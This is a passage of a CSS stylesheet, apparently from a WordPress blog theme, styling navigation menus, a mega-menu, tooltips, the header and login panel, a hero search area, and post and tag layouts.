}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#main-nav {
    display: none;
    position: absolute;
    top: 60px;
    float: left;
    width: 100%;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    background: #ffffff;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
#main-nav li {
    display: inline-block;
    margin-right: 15px;  
}
#main-nav a {
    display: block;
    padding: 20px 0;
    color: #333;
}
#main-nav a:hover {
    color: #41b6ec;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: right;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: left;
    text-align: left;
    width: 50%;
}

/* Super Menu */
.centered-navigation {
    float: left;
    margin: 0 35px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.centered-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.centered-navigation .menu-item {
    vertical-align: top;
    font-size: 14px;
    font-weight: 400;
    line-height: 60px;
    text-decoration: none;
    float: left;
}
#centered-menu > .menu-item:hover>a,
#centered-menu > .menu-item.active > a.menu-link:hover {
    background-color: #41b6ec;
    color: #fff;
}

.sub-menu-wrapper {
    position: absolute;
    left: 0;
    z-index: 998;
    width: 100%;
    display: none;
    top: 60px;
    background: #FFF;
    -webkit-box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    border-top: 3px solid #41b6ec;
}

.sub-menu {
    top: 0;
    position: absolute;
    right: 0;
    z-index: 999;
    display: block;
}

.menu-links.inside-menu .sub-menu {
    display: none;
}
.menu-links.inside-menu .active .sub-menu {
    display: block;
}
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu {
    display: none;
}
.sub-menu-wrapper .menu-links.inside-menu .sub-meni {
    float: left;
    z-index: 999;
    position: absolute;
    display: none;
    top: 0;
    left: 0;
    width: auto;
    padding-top: 0;
}
.sub-meni .sub-meni,
.fixed-menu .sub-meni .sub-meni {
    top: 0;
}
.sub-meni {
    background: #FFF;
    float: left;
    z-index: 999;
    position: absolute;
    display: none;
    top: 59px;
    width: 218px;
    box-shadow: 0 5px 10px -5px #000;
    border-top: 3px solid #41b6ec;
    -webkit-box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
}
.menu-links.inside-menu .sub-meni {
    left: 218px;
    display: none;
    padding-top: 0;
}
.menu-links.inside-menu .menu-item {
    cursor: pointer;
    padding: 0;
    line-height: normal;
    float: left;
    width: 100%;
    border-bottom: 1px solid #D9D9D9;
}
.sub-menu .menu-links.inside-menu .menu-item.active {
    background: #F4F4F4;
}
.centered-navigation .sub-meni .menu-links.inside-menu {
    border-bottom: none;
    width: 100%;
    padding: 0;
}
.sub-meni .menu-links.inside-menu li {
    position: relative;
    background: #FFF;
    width: 100%;
    border-bottom: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.sub-meni li {
    width: 164px;
}
.centered-navigation .menu-links.inside-menu {
    width: 16.1%;
    float: left;
    box-sizing: border-box;
    padding: 20px;
}
.menu-links.inside-menu .menu-link {
    color: #333;
    border: none;
    position: relative;
    padding: 0;
    margin: 10px 24px;
    font-size: 14px;
}
.sub-menu-wrapper .menu-links.inside-menu .menu-link {
    color: #000;
}
.menu-link {
    color: #222;
    padding: 0 14px;
    float: left;
    text-transform: uppercase;
}
.sub-menu-wrapper .six-menu {
    width: 100%;
}
.sub-menu-wrapper .five-menu {
    width: 83.9%;
    background-color: #fff;
}
#centered-menu .five-menu a {
    color: #000 ;
}
#centered-menu .five-menu li:hover a {
    color: #41b6ec ;
}
.sub-menu-wrapper .six-menu li {
    width: 16.65%;
    float: left;
}
.sub-menu-wrapper .five-menu li {
    width: 20%;
    float: left;
}
.sub-menu-wrapper .small-category {
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px;
    float: none;
    margin: 0 auto;
}
.sub-menu-wrapper .small-category li:nth-child(even) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
    -moz-animation-delay: .2s;
}
.sub-menu-wrapper .small-category li {
    -webkit-animation: menu-in-up 1s ease both;
    animation: menu-in-up 1s ease both;
    -moz-animation: menu-in-up 1s ease both;
    box-sizing: border-box;
    padding: 20px 10px;
}
.sub-menu-wrapper li img {
    width: 100%;
}
.sub-menu-wrapper .small-category .small-text {
    position: relative;
    float: left;
    padding: 0;
    position: static;
    margin: 10px 0;
    text-shadow: none;
    font-size: 16px;
}
.sub-menu-wrapper .small-category .small-text a {
    color: #000;
    font-size: 14px;
}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}

.sub-menu-wrapper .small-category .small-text h2 { 
    margin: 0;
    line-height: 22px; 
}
.small-image {
    position: relative;
    overflow: hidden;
    height: 120px;
    line-height: 0;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.small-image:before {
    background: #222;
    opacity: 0.1;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    vertical-align: top;
}
.sub-menu-wrapper li:hover .small-image:before {
    opacity: 0;
}
.sub-menu-wrapper li:hover .small-title a {
    color: #41b6ec;
}

/* Numbered pagination */

.pagination {
    width: 100%;
    text-align: center;
}
.pagination .page-numbers {
    padding: 10px 15px;
    margin: 4px;
    text-decoration: none;
    background: #fff;
    color: #666;
    display: inline-block;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.pagination .page-numbers:hover {
    background: #333;
    color: #FFFFFF;
}
.pagination .page-numbers.dots:hover {
    background: #fff;
    color: #666;
}
.pagination .current,
.pagination .current:hover {
    color: #fff;
    background: #333;
}

/*--------------------------------------------------------------
6 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
7 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
8 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.post-meta:before,
.post-meta:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.post-meta:after {
    clear: both;
}

/*--------------------------------------------------------------
9 Header
--------------------------------------------------------------*/

.site-header {
    position: relative;
    z-index: 1002;
}
.site-header .inner-wrapper {
    width: 100%;
    height: 60px;
    background: #fff;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
.site-header.sticky-header  {
    margin-bottom: 60px;
}
.sticky-header .inner-wrapper {
    position: fixed;
}

#main-nav .menu,
#main-nav .menu > ul {
    width: 1200px;
    margin: 0 auto;
    padding: 0;
}

#header-search {
    display: block;
    visibility: hidden;
    width: 450px;
    height: 60px;
    overflow: hidden;
    background: transparent;
    position: absolute;
    left: 50%;
    top: -60px;
    margin-left: -225px;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease;
}
#header-search .search-form {
    display: none;
}
.search-active #header-search {
    visibility: visible;
    top: 6px;
}
#header-search .search-input {
    width: 100%;
    height: 48px;
    padding: 0 0 0 45px;
    outline: none;
    font-size: 14px;
    color: #757575;
    background: #f6f9f9;
    border: 1px solid #f5f6f7;
    border-radius: 25px;
}
#header-search .search-icon {
    width: 48px;
    height: 48px;
    border: none;
    background: transparent;
    padding: 0px;
    outline: none;
    position: absolute;
    z-index: 2;
    cursor: pointer;
    transition: all 0.7s ease-in-out;
    left: 2px;
    top: 0;
    color: #757575;
}
.site-header .container {
    position: relative;
}
.site-branding {
    position: relative;
    float: left;
    margin-left: 30px;
    width: auto;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

.centered-logo .site-branding {
    float: none;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    max-width: 50%;
}
.custom-logo-link {
    display: block;
    padding-top: 10px;
}
.custom-logo-link img {
    width: auto;
    max-height: 40px;
    line-height: 0;
}
.search-active  .site-branding,
.search-active .centered-navigation {
    opacity: 0;
}
.site-title {
    font-size: 24px;
    line-height: 60px;
    margin: 0;
}
.nav-toggle {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0;
    padding: 29px 0 0;
    height: 60px;
    width: 27px;
}

.nav-toggle .bar {
    width: 20px;
    height: 2px;
    background: #41b6ec;
    position: absolute;
    -webkit-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -webkit-transform 0.2s linear 0s;
    -moz-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -moz-transform 0.2s linear 0s;
    -o-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -o-transform 0.2s linear 0s;
    transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
}

.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
.nav-toggle .bar:nth-child(3) { margin-top: 5px; }

.nav-toggle:hover { cursor: pointer; }

.nav-toggle.active .bar { 
    -webkit-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -webkit-transform 0.2s linear 0.2s;
    -moz-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -moz-transform 0.2s linear 0.2s;
    -o-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -o-transform 0.2s linear 0.2s;
    transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
}

.nav-toggle.active .bar:nth-child(1),
.nav-toggle.active .bar:nth-child(3) { margin-top: -1px; }

.nav-toggle.active .bar:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.nav-toggle.active .bar:nth-child(2) { 
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0; 
}

.nav-toggle.active .bar:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.site-title a {
    text-decoration: none;
}
.site-description {
    display: none;
}
.site-logo {
    display: block;
    margin: 10px 0;
}
.site-logo img {
    width: auto;
    height: 45px;
}


/* user login Section */
.toggle-user {
    position: absolute;
    right: 0;
    top: 0;
}
.toggle-user .user-icon {
    color: #41b6ec;
    font-size: 22px;
    cursor: pointer;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: right;
}
.user-login {
    display: none;
    width: 250px;
    height: auto;
    background: #fff;
    position: absolute;
    top: 60px;
    right: -30px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
.author-wrap {
    text-align: center;
}
.author-username {
    padding: 10px 0;
}
.author-avatar {
    padding-top: 10px;
}
.author-avatar img {
    border-radius: 50%;
}
.author-logout,
.author-login {
    border-top: 1px solid #f1f1f1;
    padding: 10px 0;
}
.author-username a,
.author-logout a,
.author-login a {
    display: block;
    width: 100%;
}
.login-toggle:hover {
    cursor: pointer;
}
.login-form {
    display: none;
}
.login-section.close {
    display: none;
}
.login-form.open {
    display: block;
    max-width: 90%;
    margin: 0 auto;
}
.login-form input[type="text"], 
.login-form input[type="email"], 
.login-form input[type="password"] {
    padding: 10px;
    border: 1px solid #ddd;
}
.login-form input[type="submit"] {
    width: 100%;
    margin-bottom: 10px;
}


/* Tootips */
[data-tooltip],
.tooltip {
  position: relative;
  cursor: pointer;
}

/* Base styles for the entire tooltip */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after {
  position: absolute;
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: 
      opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition:    
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition:         
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform:    translate3d(0, 0, 0);
  transform:         translate3d(0, 0, 0);
  pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
.tooltip:before,
[data-tooltip]:before {
  z-index: 1001;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}

/* Base styles for the tooltip's content area */
.tooltip:after,
[data-tooltip]:after {
  z-index: 1000;
  padding: 8px;
  width: 160px;
  background-color: #000;
  color: #fff;
  content: attr(data-tooltip);
  font-size: 14px;
  line-height: 1.2;
}

/* Directions */

/* Top (default) */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after,
.tooltip-top:before,
.tooltip-top:after {
  bottom: 100%;
  left: 50%;
}

[data-tooltip]:before,
.tooltip:before,
.tooltip-top:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: #000;
}

/* Horizontally align top/bottom tooltips */
[data-tooltip]:after,
.tooltip:after,
.tooltip-top:after {
  margin-left: -80px;
}

[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after,
.tooltip-top:hover:before,
.tooltip-top:hover:after,
.tooltip-top:focus:before,
.tooltip-top:focus:after {
  -webkit-transform: translateY(-12px);
  -moz-transform:    translateY(-12px);
  transform:         translateY(-12px); 
}

/* Left */
.tooltip-left:before,
.tooltip-left:after {
  right: 100%;
  bottom: 50%;
  left: auto;
}

.tooltip-left:before {
  margin-left: 0;
  margin-right: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-left-color: #000;
}

.tooltip-left:hover:before,
.tooltip-left:hover:after,
.tooltip-left:focus:before,
.tooltip-left:focus:after {
  -webkit-transform: translateX(-12px);
  -moz-transform:    translateX(-12px);
  transform:         translateX(-12px); 
}

/* Bottom */
.tooltip-bottom:before,
.tooltip-bottom:after {
  top: 100%;
  bottom: auto;
  left: 50%;
}

.tooltip-bottom:before {
  margin-top: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #000;
}

.tooltip-bottom:hover:before,
.tooltip-bottom:hover:after,
.tooltip-bottom:focus:before,
.tooltip-bottom:focus:after {
  -webkit-transform: translateY(12px);
  -moz-transform:    translateY(12px);
  transform:         translateY(12px); 
}

/* Right */
.tooltip-right:before,
.tooltip-right:after {
  bottom: 50%;
  left: 100%;
}

.tooltip-right:before {
  margin-bottom: 0;
  margin-left: -12px;
  border-top-color: transparent;
  border-right-color: #000;
}

.tooltip-right:hover:before,
.tooltip-right:hover:after,
.tooltip-right:focus:before,
.tooltip-right:focus:after {
  -webkit-transform: translateX(12px);
  -moz-transform:    translateX(12px);
  transform:         translateX(12px); 
}

/* Move directional arrows down a bit for left/right tooltips */
.tooltip-left:before,
.tooltip-right:before {
}

/* Vertically center tooltip content for left/right tooltips */
.tooltip-left:after,
.tooltip-right:after {
  margin-left: 0;
  margin-bottom: -16px;
}
/*--------------------------------------------------------------
10 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Homepage
--------------------------------------------------------------*/
/* Grid System */

.column {
    float: left;
}

.onecol {
    width:100%;
}

.twocol {
    width:50%;
}

.threecol {
    width:33.3%;
}

.fourcol {
    width:25%;
}

.twothirdcol {
    width:66.7%;
}

.threefourthcol {
    width:75%;
}
.container,
.site-content {
    width: 1200px;
    margin-right: auto;
    margin-left: auto;
}
.site-content {
    padding-top: 30px;
}
.full-width {
    width: 100% !important;
}
.page-template-template-home .content-area {
    margin-top: 0;
}
.page-template-builder .site-content {
    width: auto;
    padding: 0;
}
.page-template-builder .footer-wrap {
    margin: 0;
}
/* HERO Section */
.main-area {
    width: 900px;
    height: 430px;
    position: relative;
    margin: 0 auto 20px;
}
.side-block {
    width: 573px;
    height: 430px;
    position: absolute;
    top: 0;
    background-color: #fff;
}
.side-block.left {
    left: -573px;
}
.side-block.right {
    right: -573px;
}
.middle-block-container {
    height: 430px;
    margin: auto;
    padding-top: 143px;
    position: relative;
    background: #41b6ec;
    background: -moz-linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
    background: -webkit-linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
    background: linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
}
.middle-block {
    z-index: 1;
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
}

.side-block.right .cat-page-random-posts {
    max-width: 573px;
    float: left;
} 
.side-block.right  .cat-page-random-posts a {
    display: block;
    float: left;
}
.side-block.left  .cat-page-random-posts a {
    display: block;
    float: right;
}
.single-random-post {
    width: 250px;
    height: 143px;
    opacity: .85;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.single-random-post:hover {
    opacity: 1;
}
.rand-post-title { visibility: hidden; }

.main-block {
    height: 370px;
    margin: auto;
    padding-top: 50px;
    position: relative;
    background: rgba(33,218,235,1);
    background: -webkit-linear-gradient(-45deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    background: linear-gradient(135deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    overflow:   hidden; 
    margin-bottom:  30px;
}

.brief {
    position: relative;
    font-size: 20px;
    color: #fff;
    text-align: center;
    max-width: 65%;
    margin: 0 auto;
    line-height: 1.8;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    z-index: 1;
}
.main-area .brief {
    max-width: 100%;
    margin-bottom: 20px;
}
.hero-image {
    line-height: 0;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.hero-image:after {
    background: #000;
    opacity: 0.4;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

#search-cat-page {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -35px;
    margin-left: -225px;
    width: 450px;
    border-radius: 50px;
    height: 70px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.5);
}
.main-area #search-cat-page {
    position: relative;
    top: auto;
    left: auto;
    margin: 0;
}
#search-cat-page .search-input {
    width: 100%;
    height: 50px;
    padding: 0px 70px 0 20px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    color: #2d130d;
    transform: translate(0, 10px);
}
#search-cat-page .search-icon {
    width: 50px;
    height: 50px;
    margin: 10px;
    border-radius: 30px;
    border: none;
    background: #FFF;
    padding: 0px;
    outline: none;
    position: relative;
    z-index: 2;
    float: right;
    cursor: pointer;
    transition: all 0.7s ease-in-out;
}
#search-cat-page .fa {
    color: #333;
}
#search-cat-page ::-webkit-input-placeholder { /* Chrome */
  color: #f7f7f7;
}
#search-cat-page :-ms-input-placeholder { /* IE 10+ */
  color: #f7f7f7;;
}
#search-cat-page ::-moz-placeholder { /* Firefox 19+ */
  color: #f7f7f7;
  opacity: 1;
}
#search-cat-page :-moz-placeholder { /* Firefox 4 - 18 */
  color: #f7f7f7;
  opacity: 1;
}
#search-cat-page ::placeholder { 
    color: #f7f7f7;
}
.wow {
    visibility: hidden;
}
.no-js .wow {
    visibility: visible !important;
}

/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 20px;
}
.single .hentry {
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.archive .page-title,
.search .page-title {
    margin: 0;
    padding: 20px;
    background: #333;
    margin-bottom: 20px;
    color: #fff;
}
.page-content,
.entry-content,
.entry-summary {
    font-size: 16px;
    line-height: 40px;
    margin: 1.5em 20px 0;
}
.entry-content blockquote,
.entry-content q {
    background-color: #efefef;
    padding: 30px 35px 20px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    font-weight: bold;
    clear: both;
}
.entry-content blockquote:before,
.entry-content q:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #575858;
    display: block;
    width: 80px;
    height: 80px;
    background: #fff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.page .content-area,
.single .content-area,
.archive .content-area  {
    width: 66.66%;
    float: left;
    margin-top: 30px;
}
.page  .content-area.no-sidebar,
.single  .content-area.no-sidebar,
.archive  .content-area.no-sidebar {
    width: 100%;
}
.sub-cats-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sub-cats-list li {
    display: inline-block;
}
.sub-cats-list a {
    display: block;
    border-radius: 20px;
    padding: 5px 15px;
    margin: 5px;
    background: #333333;
    color: #fff;
}
.sub-cats-list a:hover {
    color: #fff;
    padding-left: 25px;
}
.sub-cats-list li.cat-item-none {
    display: none;
}
.sub-cats-list.only-cats li {
    width: 31%;
    margin: 1%;
    text-align: center;
    float: left;
}
.sub-cats-list.only-cats a {
    border-radius: 20px;
    padding: 5px 15px;
    margin: 0;
    color: #fff;
    line-height: 150px;
    border-radius: 4px;
    display: inline-block;
    width: 100%;
    font-size: 21px;
    height: 150px;
    overflow: hidden;
}
.page .hentry {
    background-color: #fff;
    padding-top: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.page .entry-header {
    margin: 0 20px;
}
.widget-area {
    width: 32.33%;
    margin-left: 1%;
    float: right;
}
.error404 .content-area,
.search-no-results .content-area {
    margin-top: 25px;
    padding: 20px;
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.error404 .search-form {
    width: 450px;
    text-align: center;
    margin: 0 auto;
}
.error404 .search-submit {
    margin-top: 10px;
}
.no-results {
    text-align: center;
}
.no-results  .search-form {
    max-width: 50%;
    margin: 50px auto;
}
.no-results  .search-submit {
    margin-top: 20px;
    width: 100%;
}
.single .entry-title {
    margin: 0;
    padding: 0 20px;
}

.entry-title {
    font-size: 24px;
    line-height: 40px;
}
.entry-title a {
    color: #555;
}
.entry-title a:hover {
    color: #333;
}
.single .entry-thumbnail {
    margin: 20px 20px 0;
}
.single .entry-thumbnail img {
    min-width: 100%;
    height: auto;
}
.post-image {
    position: relative;
    height: 170px;
    line-height: 0;
    background-color: #ececec;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    transition: transform 800ms ease-in-out;
    -moz-transition: transform 800ms ease-in-out;
    -ms-transition: transform 800ms ease-in-out;
    -o-transition: transform 800ms ease-in-out;
    -webkit-transition: transform 800ms ease-in-out;
}

.post-image .post-thumbnail {
    display: none;
}

.post-image:after {
    background: linear-gradient(45deg, #e5192c, #0070c6);
    opacity: 0.4;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    vertical-align: top;
}
.post-cat {
    color: #41b6ec;
    font-size: 13px;
    margin: 10px 10px 0;
    text-transform: uppercase;
}
.post-cat .fa {
    margin-right: 5px;
}
.post-meta {
    margin: 10px;
    color: #888;
    font-size: 12px;
    text-transform: uppercase;
}
.post-meta span {
    margin-right: 5px;
    float: left;
}
.post-meta i:before {
    margin-right: 4px;
}
.single .post-cat {
    font-size: 14px;
    padding: 20px;
    margin: 0;
}
.single .post-cat a {
    color: #41b6ec;
}
.single .post-cat .fa {
    margin-left: 5px;
}

.entry-meta {
    background-color: #f3f3f3;
    margin-top: 30px;
}
.entry-meta .entry-author,
.entry-meta .entry-date,
.entry-meta .entry-comments,
.entry-meta .entry-views {
    display: inline-block;
    padding: 15px;
    border-right: 1px solid #fff;
    color: #999;
    font-size: 14px;
}
.entry-meta .entry-date time {
    padding: 0;
}
.entry-meta .fa {
    margin-right: 5px;
}

/* Inline Related Posts  */
.inline-posts {
    position: relative;
    width: 100%;
    display: inline-block;
}
.inline-thumbnail {
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    display: inline-block;
    height: 80px;
    width: 80px;
    float: left;
}
.inline-textarea {
    display: table;
    height: 80px
}
.inline-action {
    text-decoration: underline;
    font-weight: bold;
    padding-right: 5px;
}
.inline-title {
    display: table-cell;
    margin: 0;
    padding: 0;
    padding-left: 10px;
    padding-right: 80px;
    position: relative;
    vertical-align: middle;
    width: 100%;
    line-height: 24px;
}
.inline-button {
    position: absolute;
    right: 10px;
    top: 10px;
    display: inline-block;
    font-size: 50px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #41b6ec;
    text-align: center;
}
/* Related Entries inside post  */

.article-content-wrapper {
    position:   relative;   
    max-width:  100%;
}
.article-content {
    float: right;
    width: 80%;
}
.article-content.nosidebar {
    width: 100%;
}
.related-content {
    float: left;
    position: relative;
    z-index: 10;
    padding-top: 2em;
    width: 20%;
    padding-left: 20px;
}

.related-entries-title,
.related-content .crunchify-social .title {
    margin: 14px 0;
    width: 100%;
    color: #444;
    font-weight: bold;
}
.related-content .crunchify-social .title {
    border-top: 2px solid #444;
    margin-bottom: 0;
}
.related-entry { display: block; }

.related-entry + .related-entry { margin-top: 15px; }

.related-entry img { 
    display: block; 
    min-width: 100%;
    height: auto;
}

.related-entry .title {
    margin: 4px 0 0;
    font-size: 1em;
    color: #333;
}


.entry-footer {
    margin: 40px 20px 20px;
}
.post-tags {
    margin-bottom: 35px;
}
.post-tags,
.tagcloud {
    line-height: 1;
}
.post-tags a,
.tagcloud a {
    display: inline-block;
    padding: 5px 3px 6px 6px;
    margin: 0 25px 5px 0;
    background: #eee;
    font-size: 0.8rem !important;
    line-height: 1;
    color: #444;
    position: relative;
}
.tagcloud a {
    background: #eee;
}
.post-tags a:before,
.tagcloud a:before {
    content: "";
    display: block;
    border: 11px solid transparent;
    border-right-width: 0;
    border-left-color: #eee;
    position: absolute;
    top: 0;
    right: -11px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.tagcloud a:before {
    border-right-color: #ccc;
}
.post-tags a:hover,
.tagcloud a:hover {
    background-color: #333;
    color: #fff !important;
}
